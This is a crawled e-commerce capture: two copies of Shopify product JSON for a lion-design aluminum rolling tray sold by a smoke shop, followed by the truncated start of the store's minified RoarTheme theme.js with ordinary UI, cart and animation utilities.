body_size: 1006
content:
{"id":4422404014163,"title":"Puff Puff Pass Rolling Tray - Lion","handle":"puff-puff-pass-rolling-tray-lion","description":"\u003cp\u003eThis incredible-looking aluminum rolling tray from Puff Puff Pass features the King of the Jungle in bright vivid colors on a black background. You'll roar will delight every time you pull this tray out to use it. It's made of high-grade aluminum and designed to take a beating. This tray will last you a lifetime with proper care. \u003c\/p\u003e\n\u003cp\u003eWe're not lion when we tell you that your herbal products won't get trapped in the corners of this tray because it's got rounded edges. It's also designed for hassle-free rolling with its non-stick surface that's easy to clean. The Lion rolling tray comes in two sizes:\u003cstrong\u003e Small\u003c\/strong\u003e (7\" x 5.5\") and \u003cstrong\u003eMedium\u003c\/strong\u003e (10.6\" x 6.2\").\u003c\/p\u003e\n\u003cp\u003eThe small tray is the perfect size to toss in your backpack or bag when traveling. The medium tray has ample rolling room and plenty of space for your rolling accessories like your papers, grinder, lighters, and even your pipe, bong, or bubbler. \u003c\/p\u003e\n\u003cp\u003eThis affordable, eye-pleasing rolling tray makes an awesome gift for anyone in need of a durable tray for keeping good order when rolling.\u003c\/p\u003e","published_at":"2020-04-18T08:57:47-04:00","created_at":"2020-04-09T12:37:53-04:00","vendor":"Puff Puff Pass","type":"Rolling Tray","tags":["2025","Aluminum Construction","Available in 2 Sizes","datapoint:Aluminum|Material","High Edges","Highest Quality Materials","HighTide","Metal Rolling Tray","Non Stick Surface","Official Licensed Art","Perfect for Rolling Joints and Blunts","Rolling Tray","Rolling Trays","Rounded Edges"],"price":999,"price_min":999,"price_max":1499,"available":true,"price_varies":true,"compare_at_price":650,"compare_at_price_min":650,"compare_at_price_max":850,"compare_at_price_varies":true,"variants":[{"id":31633013506131,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"H5075","requires_shipping":true,"taxable":true,"featured_image":{"id":14245684936787,"product_id":4422404014163,"position":4,"created_at":"2020-04-13T16:17:47-04:00","updated_at":"2021-09-22T14:37:12-04:00","alt":"A top-down view of the Puff Puff Pass Rolling Tray - Lion, displaying a detailed lion graphic within a rectangular black tray.","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832","variant_ids":[31633013506131]},"available":true,"name":"Puff Puff Pass Rolling Tray - Lion - Medium","public_title":"Medium","options":["Medium"],"price":1499,"weight":100,"compare_at_price":850,"inventory_quantity":1191,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A top-down view of the Puff Puff Pass Rolling Tray - Lion, displaying a detailed lion graphic within a rectangular black tray.","id":6418674548819,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31633013473363,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"H5073","requires_shipping":true,"taxable":true,"featured_image":{"id":31698206851253,"product_id":4422404014163,"position":1,"created_at":"2021-09-22T14:37:06-04:00","updated_at":"2021-09-22T14:37:07-04:00","alt":"Vibrant, colorful lion head graphic on a rolling tray with a black background.","width":2869,"height":4303,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827","variant_ids":[31633013473363]},"available":true,"name":"Puff Puff Pass Rolling Tray - Lion - Small","public_title":"Small","options":["Small"],"price":999,"weight":100,"compare_at_price":650,"inventory_quantity":324,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Vibrant, colorful lion head graphic on a rolling tray with a black background.","id":23986870911157,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4303,"width":2869,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827","options":[{"name":"Size","position":1,"values":["Medium","Small"]}],"url":"\/products\/puff-puff-pass-rolling-tray-lion","media":[{"alt":"Vibrant, colorful lion head graphic on a rolling tray with a black background.","id":23986870911157,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4303,"width":2869,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827"},"aspect_ratio":0.667,"height":4303,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827","width":2869},{"alt":"A top-down view of the Puff Puff Pass Rolling Tray - Lion, featuring a detailed lion graphic on a dark-colored tray.","id":6418692997203,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832","width":800},{"alt":"The Puff Puff Pass Rolling Tray - Lion is shown in a top-down view, featuring a lion design on a black metal tray.","id":6418753192019,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832","width":800},{"alt":"A top-down view of the Puff Puff Pass Rolling Tray - Lion, displaying a detailed lion graphic within a rectangular black tray.","id":6418674548819,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/puff-puff-pass-rolling-tray-lion.js
body_size: 1632
content:
{"id":4422404014163,"title":"Puff Puff Pass Rolling Tray - Lion","handle":"puff-puff-pass-rolling-tray-lion","description":"\u003cp\u003eThis incredible-looking aluminum rolling tray from Puff Puff Pass features the King of the Jungle in bright vivid colors on a black background. You'll roar will delight every time you pull this tray out to use it. It's made of high-grade aluminum and designed to take a beating. This tray will last you a lifetime with proper care. \u003c\/p\u003e\n\u003cp\u003eWe're not lion when we tell you that your herbal products won't get trapped in the corners of this tray because it's got rounded edges. It's also designed for hassle-free rolling with its non-stick surface that's easy to clean. The Lion rolling tray comes in two sizes:\u003cstrong\u003e Small\u003c\/strong\u003e (7\" x 5.5\") and \u003cstrong\u003eMedium\u003c\/strong\u003e (10.6\" x 6.2\").\u003c\/p\u003e\n\u003cp\u003eThe small tray is the perfect size to toss in your backpack or bag when traveling. The medium tray has ample rolling room and plenty of space for your rolling accessories like your papers, grinder, lighters, and even your pipe, bong, or bubbler. \u003c\/p\u003e\n\u003cp\u003eThis affordable, eye-pleasing rolling tray makes an awesome gift for anyone in need of a durable tray for keeping good order when rolling.\u003c\/p\u003e","published_at":"2020-04-18T08:57:47-04:00","created_at":"2020-04-09T12:37:53-04:00","vendor":"Puff Puff Pass","type":"Rolling Tray","tags":["2025","Aluminum Construction","Available in 2 Sizes","datapoint:Aluminum|Material","High Edges","Highest Quality Materials","HighTide","Metal Rolling Tray","Non Stick Surface","Official Licensed Art","Perfect for Rolling Joints and Blunts","Rolling Tray","Rolling Trays","Rounded Edges"],"price":999,"price_min":999,"price_max":1499,"available":true,"price_varies":true,"compare_at_price":650,"compare_at_price_min":650,"compare_at_price_max":850,"compare_at_price_varies":true,"variants":[{"id":31633013506131,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"H5075","requires_shipping":true,"taxable":true,"featured_image":{"id":14245684936787,"product_id":4422404014163,"position":4,"created_at":"2020-04-13T16:17:47-04:00","updated_at":"2021-09-22T14:37:12-04:00","alt":"A top-down view of the Puff Puff Pass Rolling Tray - Lion, displaying a detailed lion graphic within a rectangular black tray.","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832","variant_ids":[31633013506131]},"available":true,"name":"Puff Puff Pass Rolling Tray - Lion - Medium","public_title":"Medium","options":["Medium"],"price":1499,"weight":100,"compare_at_price":850,"inventory_quantity":1191,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A top-down view of the Puff Puff Pass Rolling Tray - Lion, displaying a detailed lion graphic within a rectangular black tray.","id":6418674548819,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31633013473363,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"H5073","requires_shipping":true,"taxable":true,"featured_image":{"id":31698206851253,"product_id":4422404014163,"position":1,"created_at":"2021-09-22T14:37:06-04:00","updated_at":"2021-09-22T14:37:07-04:00","alt":"Vibrant, colorful lion head graphic on a rolling tray with a black background.","width":2869,"height":4303,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827","variant_ids":[31633013473363]},"available":true,"name":"Puff Puff Pass Rolling Tray - Lion - Small","public_title":"Small","options":["Small"],"price":999,"weight":100,"compare_at_price":650,"inventory_quantity":324,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Vibrant, colorful lion head graphic on a rolling tray with a black background.","id":23986870911157,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4303,"width":2869,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827","options":[{"name":"Size","position":1,"values":["Medium","Small"]}],"url":"\/products\/puff-puff-pass-rolling-tray-lion","media":[{"alt":"Vibrant, colorful lion head graphic on a rolling tray with a black background.","id":23986870911157,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4303,"width":2869,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827"},"aspect_ratio":0.667,"height":4303,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/SmallTray10.jpg?v=1632335827","width":2869},{"alt":"A top-down view of the Puff Puff Pass Rolling Tray - Lion, featuring a detailed lion graphic on a dark-colored tray.","id":6418692997203,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5073_2_ff5ea3a6-3a57-4883-a093-4fcfc53bdace.jpg?v=1632335832","width":800},{"alt":"The Puff Puff Pass Rolling Tray - Lion is shown in a top-down view, featuring a lion design on a black metal tray.","id":6418753192019,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_2_730f51f2-1a95-45fc-b98b-99eed08dce7c.jpg?v=1632335832","width":800},{"alt":"A top-down view of the Puff Puff Pass Rolling Tray - Lion, displaying a detailed lion graphic within a rectangular black tray.","id":6418674548819,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/H5075_aa4ec869-aaf6-4560-b220-d13b4002c7d4.jpg?v=1632335832","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200
body_size: 35034
content:
/*
@license
  Concept by RoarTheme (https://roartheme.co)
  Access unminified JS in assets/theme.js

  Use this event listener to run your own JS outside of this file.
  Documentation - https://roartheme.co/blogs/concept/javascript-events-for-developers

  document.addEventListener('page:loaded', function() {
    // Page has loaded and theme assets are ready
  });
*/window.theme=window.theme||{},window.Shopify=window.Shopify||{},theme.config={hasSessionStorage:!0,hasLocalStorage:!0,mqlSmall:!1,mediaQuerySmall:"screen and (max-width: 767px)",motionReduced:window.matchMedia("(prefers-reduced-motion: reduce)").matches,isTouch:"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0,rtl:document.documentElement.getAttribute("dir")==="rtl"},theme.supportsPassive=!1;try{const opts=Object.defineProperty({},"passive",{get:function(){theme.supportsPassive=!0}});window.addEventListener("testPassive",null,opts),window.removeEventListener("testPassive",null,opts)}catch{}document.documentElement.classList.add(theme.config.isTouch?"touch":"no-touch"),console.log(theme.settings.themeName+" theme ("+theme.settings.themeVersion+") by RoarTheme | Learn more at https://roartheme.co"),function(){theme.DOMready=function(callback){document.readyState!="loading"?callback():document.addEventListener("DOMContentLoaded",callback)},theme.headerGroup={rounded:()=>Array.from(document.querySelectorAll(".shopify-section-group-header-group .section--rounded")),sections:()=>Array.from(document.querySelectorAll(".shopify-section-group-header-group")),init:()=>{let previousSection=null;const rounded=theme.headerGroup.rounded(),sections=theme.headerGroup.sections();sections.forEach((shopifySection,index)=>{const section=shopifySection.querySelector(".section");if(section){if(section.classList.remove("section--next-rounded"),section.classList.remove("section--first-rounded"),section.classList.remove("section--last-rounded"),section.classList.contains("section--rounded")&&(index===0&&section.classList.add("section--first-rounded"),index===rounded.length-1&&section.classList.add("section--last-rounded"),previousSection&&previousSection.classList.contains("section--rounded")&&previousSection.classList.add("section--next-rounded")),index===sections.length-1){const nextSection=document.querySelector(".main-content .shopify-section:first-child .section");nextSection&&nextSection.classList.contains("section--rounded")&&section.classList.add("section--next-rounded")}previousSection=section}})}},theme.a11y={trapFocusHandlers:{},getFocusableElements:container=>Array.from(container.querySelectorAll('summary, a[href], button:enabled, [tabindex]:not([tabindex^="-"]), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe')),trapFocus:(container,elementToFocus=container)=>{const elements=theme.a11y.getFocusableElements(container),first=elements[0],last=elements[elements.length-1];theme.a11y.removeTrapFocus(),theme.a11y.trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",theme.a11y.trapFocusHandlers.keydown)},theme.a11y.trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",theme.a11y.trapFocusHandlers.keydown)},theme.a11y.trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",theme.a11y.trapFocusHandlers.focusout),document.addEventListener("focusin",theme.a11y.trapFocusHandlers.focusin),elementToFocus.focus(),elementToFocus.tagName==="INPUT"&&["search","text","email","url"].includes(elementToFocus.type)&&elementToFocus.value&&elementToFocus.setSelectionRange(0,elementToFocus.value.length)},removeTrapFocus:(elementToFocus=null)=>{document.removeEventListener("focusin",theme.a11y.trapFocusHandlers.focusin),document.removeEventListener("focusout",theme.a11y.trapFocusHandlers.focusout),document.removeEventListener("keydown",theme.a11y.trapFocusHandlers.keydown),elementToFocus&&typeof elementToFocus.focus=="function"&&elementToFocus.focus()}},theme.utils={throttle:callback=>{let requestId=null,lastArgs;const later=context=>()=>{requestId=null,callback.apply(context,lastArgs)},throttled=(...args)=>{lastArgs=args,requestId===null&&(requestId=requestAnimationFrame(later(this)))};return throttled.cancel=()=>{cancelAnimationFrame(requestId),requestId=null},throttled},debounce:(fn,wait)=>{let timer;return(...args)=>{clearTimeout(timer),timer=setTimeout(()=>fn.apply(this,args),wait)}},waitForEvent:(element,eventName)=>new Promise(resolve=>{const done=event=>{event.target===element&&(element.removeEventListener(eventName,done),resolve(event))};element.addEventListener(eventName,done)}),fetchConfig:(type="json",method="POST")=>({method,headers:{"Content-Type":"application/json",Accept:`application/${type}`}}),postLink:(path,options)=>{options=options||{};const method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(const key in params){const hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},postLink2:(path,options)=>{options=options||{};const method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(const key in params)if(typeof params[key]=="string"){const hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}else for(const index in params[key])for(const key2 in params[key][index]){const hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",`${key}[${index}][${key2}]`),hiddenField.setAttribute("value",params[key][index][key2]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},sectionId:element=>element.hasAttribute("data-section-id")?element.getAttribute("data-section-id"):(element=element.classList.contains("shopify-section")?element:element.closest(".shopify-section"),element.id.replace("shopify-section-","")),imageLoaded:imageOrArray=>imageOrArray?(imageOrArray=imageOrArray instanceof Element?[imageOrArray]:Array.from(imageOrArray),Promise.all(imageOrArray.map(image=>new Promise(resolve=>{image.tagName==="IMG"&&image.complete||!image.offsetParent?resolve():image.onload=()=>resolve()})))):Promise.resolve(),visibleMedia:media=>Array.from(media).find(item=>window.getComputedStyle(item).display!=="none"),setScrollbarWidth:()=>{const scrollbarWidth=window.innerWidth-document.body.clientWidth;document.documentElement.style.setProperty("--scrollbar-width",`${scrollbarWidth>0?scrollbarWidth:0}px`)},externalLinksNewTab:()=>{theme.settings.externalLinksNewTab&&document.addEventListener("click",evt=>{const link=evt.target.tagName==="A"?evt.target:evt.target.closest("a");link&&link.tagName==="A"&&window.location.hostname!==new URL(link.href).hostname&&(link.target="_blank")})}},theme.HTMLUpdateUtility={viewTransition:(oldNode,newContent,preProcessCallbacks=[],postProcessCallbacks=[])=>{preProcessCallbacks?.forEach(callback=>callback(newContent));const newNodeWrapper=document.createElement("div");theme.HTMLUpdateUtility.setInnerHTML(newNodeWrapper,newContent.outerHTML);const newNode=newNodeWrapper.firstChild,uniqueKey=Date.now();oldNode.querySelectorAll("[id], [form]").forEach(element=>{element.id&&(element.id=`${element.id}-${uniqueKey}`),element.form&&element.setAttribute("form",`${element.form.getAttribute("id")}-${uniqueKey}`)}),oldNode.parentNode.insertBefore(newNode,oldNode),oldNode.style.display="none",postProcessCallbacks?.forEach(callback=>callback(newNode)),setTimeout(()=>oldNode.remove(),500)},setInnerHTML:(element,html)=>{element.innerHTML=html,element.querySelectorAll("script").forEach(oldScriptTag=>{const newScriptTag=document.createElement("script");Array.from(oldScriptTag.attributes).forEach(attribute=>{newScriptTag.setAttribute(attribute.name,attribute.value)}),newScriptTag.appendChild(document.createTextNode(oldScriptTag.innerHTML)),oldScriptTag.parentNode.replaceChild(newScriptTag,oldScriptTag)})}},theme.Currency={formatMoney:(cents,format="")=>{typeof cents=="string"&&(cents=cents.replace(".",""));const placeholderRegex=/\{\{\s*(\w+)\s*\}\}/,formatString=format||window.themeVariables.settings.moneyFormat;function defaultTo(value2,defaultValue){return value2==null||value2!==value2?defaultValue:value2}function formatWithDelimiters(number,precision,thousands,decimal){if(precision=defaultTo(precision,2),thousands=defaultTo(thousands,","),decimal=defaultTo(decimal,"."),isNaN(number)||number==null)return 0;number=(number/100).toFixed(precision);let parts=number.split("."),dollarsAmount=parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+thousands),centsAmount=parts[1]?decimal+parts[1]:"";return dollarsAmount+centsAmount}let value="";switch(formatString.match(placeholderRegex)[1]){case"amount":value=formatWithDelimiters(cents,2);break;case"amount_no_decimals":value=formatWithDelimiters(cents,0);break;case"amount_with_space_separator":value=formatWithDelimiters(cents,2," ",".");break;case"amount_with_comma_separator":value=formatWithDelimiters(cents,2,".",",");break;case"amount_with_apostrophe_separator":value=formatWithDelimiters(cents,2,"'",".");break;case"amount_no_decimals_with_comma_separator":value=formatWithDelimiters(cents,0,".",",");break;case"amount_no_decimals_with_space_separator":value=formatWithDelimiters(cents,0," ");break;case"amount_no_decimals_with_apostrophe_separator":value=formatWithDelimiters(cents,0,"'");break;default:value=formatWithDelimiters(cents,2);break}return formatString.indexOf("with_comma_separator")!==-1,formatString.replace(placeholderRegex,value)}},theme.pubsub={PUB_SUB_EVENTS:{cartUpdate:"cartUpdate",quantityUpdate:"quantityUpdate",variantChange:"variantChange",cartError:"cartError",discountUpdate:"discountUpdate",facetUpdate:"facetUpdate",quantityRules:"quantityRules",quantityBoundries:"quantityBoundries",optionValueSelectionChange:"optionValueSelectionChange"},subscribers:{},subscribe:(eventName,callback)=>(theme.pubsub.subscribers[eventName]===void 0&&(theme.pubsub.subscribers[eventName]=[]),theme.pubsub.subscribers[eventName]=[...theme.pubsub.subscribers[eventName],callback],function(){theme.pubsub.subscribers[eventName]=theme.pubsub.subscribers[eventName].filter(cb=>cb!==callback)}),publish:(eventName,data)=>{theme.pubsub.subscribers[eventName]&&theme.pubsub.subscribers[eventName].forEach(callback=>{callback(data)})}},theme.scrollShadow={Updater:function(){class Updater{constructor(targetElement){this.cb=()=>this.update(targetElement),this.rO=new ResizeObserver(this.cb),this.mO=new MutationObserver(()=>this.on(this.el))}on(element){this.el&&(this.el.removeEventListener("scroll",this.cb),this.rO.disconnect(),this.mO.disconnect()),element&&(element.nodeName==="TABLE"&&!/scroll|auto/.test(getComputedStyle(element).getPropertyValue("overflow"))&&(this.rO.observe(element),element=element.tBodies[0]),element.addEventListener("scroll",this.cb),[element,...element.children].forEach(el=>this.rO.observe(el)),this.mO.observe(element,{childList:!0}),this.el=element)}update(targetElement){const scrollTop=this.el.scrollTop,scrollBottom=this.el.scrollHeight-this.el.offsetHeight-this.el.scrollTop,scrollLeft=this.el.scrollLeft,scrollRight=this.el.scrollWidth-this.el.offsetWidth-this.el.scrollLeft*(theme.config.rtl?-1:1);let cssText=`--t: ${Math.floor(scrollTop)>0?1:0}; --b: ${Math.floor(scrollBottom)>0?1:0}; --l: ${Math.floor(scrollLeft)>0?1:0}; --r: ${Math.floor(scrollRight)>0?1:0};`;if(this.el.nodeName==="TBODY"){const clientRect=this.el.getBoundingClientRect(),rootClientRect=this.el.parentElement.getBoundingClientRect();cssText+=`top: ${clientRect.top-rootClientRect.top}px; bottom: ${rootClientRect.bottom-clientRect.bottom}px; left: ${clientRect.left-rootClientRect.left}px; right: ${rootClientRect.right-clientRect.right}px;`}requestAnimationFrame(()=>{targetElement.style.cssText=cssText})}}return Updater}()},theme.cookiesEnabled=function(){let cookieEnabled=navigator.cookieEnabled;return cookieEnabled||(document.cookie="testcookie",cookieEnabled=document.cookie.indexOf("testcookie")!==-1),cookieEnabled},theme.isStorageSupported=function(type){if(window.self!==window.top)return!1;const testKey="test";let storage;type==="session"&&(storage=window.sessionStorage),type==="local"&&(storage=window.localStorage);try{return storage.setItem(testKey,"1"),storage.removeItem(testKey),!0}catch{return!1}},theme.getElementWidth=function(element,value){const style=window.getComputedStyle(element),text=document.createElement("span");text.style.fontFamily=style.fontFamily,text.style.fontSize=style.fontSize,text.style.fontWeight=style.fontWeight,text.style.visibility="hidden",text.style.position="absolute",text.innerHTML=value,document.body.appendChild(text);const width=text.getBoundingClientRect().width;return text.remove(),width},theme.HoverButton=function(){class HoverButton2{constructor(container){this.container=container}get btnFill(){return this.container.querySelector("[data-fill]")}load(){theme.config.isTouch||document.body.getAttribute("data-button-hover")==="none"||(this.container.addEventListener("mouseenter",this.onEnterHandler.bind(this)),this.container.addEventListener("mouseleave",this.onLeaveHandler.bind(this)))}onEnterHandler(){this.btnFill&&Motion.animate(this.btnFill,{y:["76%","0%"]},{duration:.6})}onLeaveHandler(){this.btnFill&&Motion.animate(this.btnFill,{y:"-76%"},{duration:.6})}unload(){}}return HoverButton2}(),theme.MagnetButton=function(){const config={magnet:10};class MagnetButton2{constructor(container){this.container=container,this.magnet=container.hasAttribute("data-magnet")?parseInt(container.getAttribute("data-magnet")):config.magnet}get btnText(){return this.container.querySelector("[data-text]")}get bounding(){return this.container.getBoundingClientRect()}load(){theme.config.isTouch||document.body.getAttribute("data-button-hover")==="none"||(this.container.addEventListener("mousemove",this.onMoveHandler.bind(this)),this.container.addEventListener("mouseleave",this.onLeaveHandler.bind(this)))}onMoveHandler(event){theme.config.motionReduced||this.magnet!==0&&(this.btnText?Motion.animate(this.btnText,{x:((event.clientX-this.bounding.left)/this.container.offsetWidth-.5)*this.magnet,y:((event.clientY-this.bounding.top)/this.container.offsetHeight-.5)*this.magnet},{duration:1.5,easing:Motion.spring()}):Motion.animate(this.container,{x:((event.clientX-this.bounding.left)/this.container.offsetWidth-.5)*this.magnet,y:((event.clientY-this.bounding.top)/this.container.offsetHeight-.5)*this.magnet},{duration:1.5,easing:Motion.spring()}))}onLeaveHandler(){theme.config.motionReduced||this.magnet!==0&&(this.btnText?Motion.animate(this.btnText,{x:0,y:0},{duration:1.5,easing:Motion.spring()}):Motion.animate(this.container,{x:0,y:0},{duration:1.5,easing:Motion.spring()}))}unload(){}}return MagnetButton2}(),theme.RevealButton=function(){const config={magnet:25};class RevealButton{constructor(container){this.container=container,this.magnet=container.hasAttribute("data-magnet")?parseInt(container.getAttribute("data-magnet")):config.magnet}get btnText(){return this.container.querySelector("[data-text]")}get btnReveal(){return this.container.querySelector("[data-reveal]")}get bounding(){return this.container.getBoundingClientRect()}load(){theme.config.isTouch||(this.container.addEventListener("mousemove",this.onMoveHandler.bind(this)),this.container.addEventListener("mouseleave",this.onLeaveHandler.bind(this)))}onMoveHandler(event){this.btnReveal?Motion.animate(this.btnReveal,{opacity:1,x:((event.clientX-this.bounding.left)/this.container.offsetWidth-.5)*this.magnet,y:((event.clientY-this.bounding.top)/this.container.offsetHeight-.5)*this.magnet},{duration:.2,easing:"steps(2, 